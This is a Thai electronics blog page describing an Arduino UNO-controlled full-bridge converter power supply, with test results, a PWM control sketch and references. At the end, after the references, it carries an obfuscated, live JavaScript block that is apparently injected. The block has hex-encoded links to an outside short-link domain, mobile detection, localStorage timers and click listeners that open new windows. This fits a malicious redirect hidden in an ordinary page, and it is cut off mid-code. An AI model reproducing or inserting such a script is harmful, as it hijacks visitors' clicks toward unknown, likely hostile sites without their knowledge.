	<li id="menu-item-11322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11322"><a href="https://www.electronicsdna.com/category/current-sensor/">Current sensor</a></li>
	<li id="menu-item-11320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11320"><a href="https://www.electronicsdna.com/category/pid-control/">PID Control</a></li>
</ul>
</li>
<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9146"><a href="https://www.electronicsdna.com/file-download/">DOWNLOAD</a></li>
<li id="menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4949"><a href="https://www.electronicsdna.com/about/">ABOUT</a></li>
<li id="menu-item-8240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8240"><a href="https://www.electronicsdna.com/contact/">CONTACT</a></li>
</ul></div>
	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
					</div><!-- .site-header-inside-wrapper -->

				</div><!-- .col -->
			</div><!-- .row -->
		</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-23642" class="post-23642 post type-post status-publish format-standard has-post-thumbnail hentry category-projects category-switching-psu tag-arduino-uno tag-full-bridge-converter tag-h-bridge tag-switching-mode tag-switching-power-supply tag-163 tag-949 tag-236 tag-282">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">Arduino based Full-Bridge Converter Topology with Switching Mode Power supply</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://www.electronicsdna.com/author/nattapon/" rel="author"><span class="entry-author-name">nattapon</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://www.electronicsdna.com/arduino-based-full-bridge-converter-topology-with-switching-mode-power-supply/" rel="bookmark"><time class="entry-date published" datetime="2023-09-24T02:11:07+07:00">24/09/2023</time><time class="updated" datetime="2025-06-01T09:13:20+07:00">01/06/2025</time></a></span>				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-content">
				<figure class="post-thumbnail-single"><img width="769" height="433" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover5-769x433.jpg" class="img-featured-single img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover5-769x433.jpg 769w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover5-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover5-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover5.jpg 826w" sizes="(max-width: 769px) 100vw, 769px" /></figure>				
<p class="has-background" style="background-color:#f6f6f6">โครงงานนี้เป็นวงจรฟูลบริดจ์คอนเวอร์เตอร์ (Full-Bridge Converter Topology) สำหรับสวิตชิ่งโหมดเพาเวอร์ซัพพลายอีกวงจรหนึ่งและใช้ตัวควบคุมด้วยบอร์ด Arduino UNO ซึ่งก่อนหน้านี้จะมีวงจรฟูลบริดจ์คอนเวอร์เตอร์เช่นกัน แต่จะใช้ตัวควบคุมแบบอะนาลอกเบอร์ TL494 <a href="https://www.electronicsdna.com/simple-full-bridge-converter-switching-mode-power-supply-with-tl494cn/" target="_blank" rel="noreferrer noopener">(คลิก อ่านเนื้อหา TL494)</a> และวงจรฟูลบริดจ์คอนเวอร์เตอร์แบบเฟสชิฟคอนเวอร์เตอร์ <a href="https://www.electronicsdna.com/phase-shifted-full-bridge-converter-arduino-uno/" target="_blank" rel="noreferrer noopener">(คลิก อ่านเนื้อหาเฟสชิฟฟูลบริดจ์)</a> โดยตัววงจรภาคกำลังของโครงงานครั้งนี้ จะใช้วงจรในโครงงาน Simple Full-Bridge Converter Switching Mode Power Supply with TL494CN และปรับแต่งบางส่วนเพื่อให้สามารถทำงานร่วมกับบอร์ดควบคุม Arduino UNO ได้  </p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover3.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23721" width="518" height="292" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover3.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover3-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover3-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover3-769x433.jpg 769w" sizes="(max-width: 518px) 100vw, 518px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 1 การส่งสัญญาณระหว่างบอร์ด Arduino UNO และวงจรฟูลบริดจ์คอนเวอร์เตอร์ด้วยออปโต้คัปเปิ้ล   </mark></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover2-1.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23722" width="518" height="292" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover2-1.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover2-1-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover2-1-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover2-1-769x433.jpg 769w" sizes="(max-width: 518px) 100vw, 518px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 2 การเชื่อมต่อระหว่างบอร์ด Arduino UNO และวงจรฟูลบริดจ์คอนเวอร์เตอร์ </mark></figcaption></figure></div>


<p class="has-white-background-color has-background">ในรูปที่ 1 และรูปที่ 2 เป็นการเชื่อมต่อระหว่างบอร์ดควบคุม Arduino UNO และวงจรฟูลบริดจ์คอนเวอร์เตอร์เดิม เพื่อให้สามารถทำงานร่วมกันได้ ซึ่งในการเชื่อมต่อจะใช้การรับและส่งสัญญาณผ่านออปโต้คัปเปิ้ลเป็นหลักสำหรับแยกกันทางไฟฟ้า (Isolation) ระหว่างแหล่งจ่ายกำลังไฟฟ้าแรงดันสูงทางด้านอินพุตและส่วนของการจ่ายกำลังไฟฟ้าทางด้านเอาต์พุต  </p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover1.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23723" width="520" height="293" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover1.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover1-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover1-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/Cover1-769x433.jpg 769w" sizes="(max-width: 520px) 100vw, 520px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 3 แสดงลักษณะการทดลองวงจรเบื้องต้น</mark></figcaption></figure></div>


<p class="has-white-background-color has-background">รูปที่ 3 แสดงลักษณะของการทดลองเบื้อต้นก่อน โดยการวัดสัญญาณพัลซ์วิดมอดูเลตชั่นจากบอร์ดควบคุม Arduino UNO, สัญญาณขับเพาเวอร์มอสเฟตจากไอซี IR2110, การทดสอบส่งแรงดันป้อนกลับ (Voltage Feed Back : VFB) และการส่งสัญญาณกระแสเกิน (Current Limit Signal) ของวงจรคอนเวอร์เตอร์มายังบอร์ดควบคุม</p>



<pre class="wp-block-verse">/*
   Pseudo Code for Arduino UNO
   Application : Full-Bridge Converter Topology Switching Mode Power Supply.  
     Vi : 150VDC
     Vo : 24VDC    
     Io : 5A (Continuous)        
     Fs : 31.372kHz        
   Design by : www.electronicsDNA.com
   Date : 18/9/2023 (V.0)
*/

int Output_PWM = 0;   
int Voutput = 0;   
int Setpoint = 260;    // 260 = 25V @ Voltage output  

void setup()
{
Serial.begin(9600);
pinMode (3, OUTPUT);    //  PWM Signal Lo Side
pinMode (11, OUTPUT);  //  PWM Signal Hi Side
pinMode (2, INPUT);       //  PIN 2 Current Limit Signal
pinMode (13, OUTPUT);  //  LED Signal OK RUN System

TCCR2A=0b10110001;   // Generate inverted PWM signals in output 
TCCR2B=0b00000001;   // Set Fsw = 31kHz

OCR2A = Output_PWM;        // PIN D11 
OCR2B = 255-Output_PWM;    // PIN D3  

digitalWrite(13, HIGH); 
delay(1000);
digitalWrite(13, LOW);
  
}
void loop()
{

MainLoop:
 
     Voutput = analogRead(A1);    // Read ADC A1 for Voutput  

 // Loop Output Short circuit and Current Limit

   if(digitalRead(2) == LOW) {   
       Output_PWM = 0;
       OCR2A = Output_PWM;          // PIN D11 
       OCR2B = 255-Output_PWM;      // PIN D3 
       delay(300); 
       goto  MainLoop;           
   }
   
       if (Setpoint&gt;Voutput){Output_PWM = Output_PWM+2; goto  OUT_PUT;} 
       if (Setpoint&lt;Voutput){Output_PWM = Output_PWM-2; goto  OUT_PUT;}        
      
OUT_PUT:    

       if (Output_PWM&lt;20){Output_PWM=20;}    // Limit Min PWM Signal  
       if (Output_PWM&gt;120){Output_PWM=120;}  // Limit Max PWM Signal 

           OCR2A = Output_PWM;        // PIN D11 
           OCR2B = 255-Output_PWM;    // PIN D3   
           delay(5);             
       }         </pre>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/4-1.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23766" width="496" height="279" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/4-1.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/4-1-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/4-1-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/4-1-769x433.jpg 769w" sizes="(max-width: 496px) 100vw, 496px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 4 ค่าแรงดันอินพุต (Vi) ในการทดลองประมาณที่ 150VDC</mark></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/5-1.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23767" width="496" height="279" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/5-1.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/5-1-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/5-1-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/5-1-769x433.jpg 769w" sizes="(max-width: 496px) 100vw, 496px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 5 กำหนดค่าแรงดันเอาต์พุต (Vo) ในการทดลองที่ 25VDC</mark></figcaption></figure></div>


<p class="has-white-background-color has-background">ในรูปที่ 4 และรูปที่ 5 เป็นค่าแรงดันอินพุตที่ใช้ในการทดลองประมาณ 150V และกำหนดแรงดันเอาต์พุตที่ 25V ในการกำหนดค่าแรงดันอินพุตและเอาต์พุตยังสามารถปรับเปลี่ยนได้อีกเล็กน้อย โดยไม่ต้องแก้ไขจำนวนรอบของขดลวดในตัวหม้อแปลงสวิตชิ่งแต่อย่างใด </p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/6-1.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23768" width="496" height="279" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/6-1.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/6-1-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/6-1-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/6-1-769x433.jpg 769w" sizes="(max-width: 496px) 100vw, 496px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 6 แคล้มมิเตอร์วัดกระแสและตัวต้านทานโหลด</mark></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/7.1.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23769" width="494" height="278" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/7.1.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/7.1-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/7.1-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/7.1-769x433.jpg 769w" sizes="(max-width: 494px) 100vw, 494px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 7 สัญญาณพัลซ์วิดธ์มอดูเลตขณะวงจรทำงานในโหมดสแตนบาย (Gate driver signal standby mode) </mark></figcaption></figure></div>


<p class="has-white-background-color has-background">สำหรับรูปที่ 6 และรูปที่ 7 ในการทดลองจะใช้แคล้มมิเตอร์สำหรับวัดกระแสทางด้านเอาต์พุตและใช้ตัวต้านทานค่าคงที่ขนาด 10 โอห์ม 20 วัตต์ 2 ตัวเป็นโหลดในการทดสอบ รวมทั้งใช้ดิจิตอลออสซิลโลสโคปวัดสัญญาณขับที่ขาเกต (Driver signal) เพื่อสังเกตการทำงานของวงจรฟูลบริดจ์คอนเวอร์เตอร์        </p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/7.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23770" width="488" height="275" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/7.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/7-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/7-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/7-769x433.jpg 769w" sizes="(max-width: 488px) 100vw, 488px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 8 การทดลองที่ 1 เมื่อวงจรจ่ายกระแสโหลดที่ 2.47A</mark></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/8.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23771" width="482" height="271" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/8.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/8-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/8-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/8-769x433.jpg 769w" sizes="(max-width: 482px) 100vw, 482px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 9 แรงดันเอาต์พุตเมื่อวงจรจ่ายกระแสโหลดที่ 2.47A</mark></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/9.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23772" width="482" height="272" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/9.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/9-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/9-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/9-769x433.jpg 769w" sizes="(max-width: 482px) 100vw, 482px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 10 สัญญาณพัลซ์วิดธ์มอดูเลตที่ตอบสนองกระแสโหลดที่ 2.47A</mark></figcaption></figure></div>


<p class="has-white-background-color has-background">ในรูปที่ 8 ถึงรูปที่ 10 เป็นการทดลองที่ 1 ด้วยการให้วงจรฟูลบริดจ์คอนเวอร์เตอร์จ่ายกระแสโหลดที่ 2.47A จากนั้นวัดค่าแรงดันเอาต์พุตเพื่อสังเกตการเปลี่ยนแปลง (Load Regulation) และการตอบสัญญาณขับเกต (Driver signal) พัลซ์วิดธ์มอดูเลตที่เกิดขึ้น</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/10.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23773" width="478" height="269" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/10.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/10-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/10-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/10-769x433.jpg 769w" sizes="(max-width: 478px) 100vw, 478px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 11 การทดลองที่ 2 เมื่อวงจรจ่ายกระแสโหลดที่ 4.85A</mark></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/11.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23774" width="480" height="270" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/11.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/11-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/11-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/11-769x433.jpg 769w" sizes="(max-width: 480px) 100vw, 480px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 12 แรงดันเอาต์พุตเมื่อวงจรจ่ายกระแสโหลดที่ 4.85A</mark></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/12.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23775" width="480" height="270" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/12.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/12-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/12-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/12-769x433.jpg 769w" sizes="(max-width: 480px) 100vw, 480px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 13 สัญญาณพัลซ์วิดธ์มอดูเลตที่ตอบสนองกระแสโหลดที่ 4.85A</mark></figcaption></figure></div>


<p class="has-white-background-color has-background">รูปที่ 11 ถึงรูปที่ 13 เป็นการทดลองที่ 2 โดยจะให้วงจรจ่ายกระแสโหลดเพิ่มขึ้นที่ 4.85A วัดค่าแรงดันเอาต์พุตเพื่อสังเกตการเปลี่ยนแปลง (Load Regulation) รวมทั้งการตอบสัญญาณขับเกตพัลซ์วิดธ์มอดูเลตอีกครั้ง ซึ่งจากการทดลองทั้ง 2 ครั้งจะเห็นว่าบอร์ดควบคุม Arduino UNO สามารถควบคุมการทำงานของวงจรฟูลบริดจ์คอนเวอร์เตอร์ได้เป็นที่น่าพอใจ  </p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/30-1.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23736" width="640" height="372" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/30-1.jpg 1012w, https://www.electronicsdna.com/wp-content/uploads/2023/09/30-1-300x174.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/30-1-768x446.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/30-1-769x447.jpg 769w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 14 วงจรในส่วนภาคควบคุมการทำงาน</mark> <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">Arduino UNO</mark></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/31-1-1024x549.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23737" width="640" height="343" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/31-1-1024x549.jpg 1024w, https://www.electronicsdna.com/wp-content/uploads/2023/09/31-1-300x161.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/31-1-768x412.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/31-1-769x412.jpg 769w, https://www.electronicsdna.com/wp-content/uploads/2023/09/31-1.jpg 1099w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 15 วงจรในส่วนภาคกำลังฟูลบริดจ์คอนเวอร์เตอร์</mark></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://www.electronicsdna.com/wp-content/uploads/2023/09/13.jpg" alt="Arduino based Full-Bridge Converter Topology with Switching Mode Power supply" class="wp-image-23776" width="576" height="324" srcset="https://www.electronicsdna.com/wp-content/uploads/2023/09/13.jpg 826w, https://www.electronicsdna.com/wp-content/uploads/2023/09/13-300x169.jpg 300w, https://www.electronicsdna.com/wp-content/uploads/2023/09/13-768x432.jpg 768w, https://www.electronicsdna.com/wp-content/uploads/2023/09/13-769x433.jpg 769w" sizes="(max-width: 576px) 100vw, 576px" /><figcaption class="wp-element-caption"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">รูปที่ 16 แสดงลักษณะการทดลองโครงงาน</mark></figcaption></figure></div>


<p class="has-background" style="background-color:#e8faf3">สำหรับโครงงานวงจรสวิตชิ่งโหมดเพาเวอร์ซัพพลายแบบฟูลบริดจ์คอนเวอร์เตอร์ โดยใช้บอร์ดควบคุม Arduino UNO จะเป็นการทดลองวงจรอีกรูปแบบหนึ่งสำหรับฟูลบริดจ์คอนเวอร์เตอร์ซึ่งวงจรขนาดเล็ก และเขียนโปรแกรมควบคุมการทำงานไม่มากนัก ทั้งนี้เป็นแนวทางสำหรับนำไปปรับปรุงหรือพัฒนาวงจรสวิตชิ่งโหมดแบบฟูลบริดจ์คอนเวอร์เตอร์ต่อไป      </p>



<p class="has-background" style="background-color:#fee7ed">Reference</p>



<ol>
<li><a href="https://www.ti.com/lit/an/sprabw0d/sprabw0d.pdf?ts=1661972661420&amp;ref_url=https%253A%252F%252Fwww.google.com%252F" target="_blank" rel="noreferrer noopener">https://www.ti.com/lit/an/sprabw0d/sprabw0d.pdf</a></li>



<li><a href="https://www.ti.com/lit/ug/tidu248/tidu248.pdf?ts=1661947509207&amp;ref_url=https%253A%252F%252Fwww.google.com%252F" target="_blank" rel="noreferrer noopener">https://www.ti.com/lit/ug/tidu248/tidu248.pdf</a></li>



<li><a href="http://webfiles.portal.chalmers.se/et/MSc/Christian%20Andersson.pdf" target="_blank" rel="noreferrer noopener">http://webfiles.portal.chalmers.se/et/MSc/Christian%20Andersson.pdf</a></li>



<li><a href="https://www.infineon.com/dgdl/Application_Note_Resonant+LLC+Converter+Operation+and+Design_Infineon.pdf?fileId=db3a30433a047ba0013a4a60e3be64a1" target="_blank" rel="noreferrer noopener">https://www.infineon.com/dgdl/Application_Note_Resonant+LLC+Converter+Operation+and+Design_Infineon.pdf</a></li>



<li><a href="http://ww1.microchip.com/downloads/en/appnotes/zero-voltage%20switching%20full-bridge%20(zvs%20fb)%20dc-dc%20converter%20app%20note.pdf" target="_blank" rel="noreferrer noopener">http://ww1.microchip.com/downloads/en/appnotes/zero-voltage%20switching%20full-bridge%20(zvs%20fb)%20dc-dc%20converter%20app%20note.pdf</a></li>



<li><a href="https://paginas.fe.up.pt/~ee00018/docs/Design%20Considerations%E2%80%A6.pdf" target="_blank" rel="noreferrer noopener">https://paginas.fe.up.pt/~ee00018/docs/Design%20Considerations….pdf</a></li>



<li><a href="https://www.researchgate.net/publication/315118339_Design_of_Full-bridge_DC-DC_Converter_311100_V_1kW_with_PSPWM_Method_to_Get_ZVS_Condition" target="_blank" rel="noreferrer noopener">https://www.researchgate.net/publication/315118339_Design_of_Full-bridge_DC-DC_Converter_311100_V_1kW_with_PSPWM_Method_to_Get_ZVS_Condition</a></li>



<li><a href="https://www.tdk-electronics.tdk.com/inf/80/db/fer/e_42_21_20.pdf" target="_blank" rel="noreferrer noopener">https://www.tdk-electronics.tdk.com/inf/80/db/fer/e_42_21_20.pdf</a></li>



<li><a href="https://www.tdk-electronics.tdk.com/inf/80/db/fer/e_42_21_15.pdf" target="_blank" rel="noreferrer noopener">https://www.tdk-electronics.tdk.com/inf/80/db/fer/e_42_21_15.pdf</a></li>
</ol>


<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 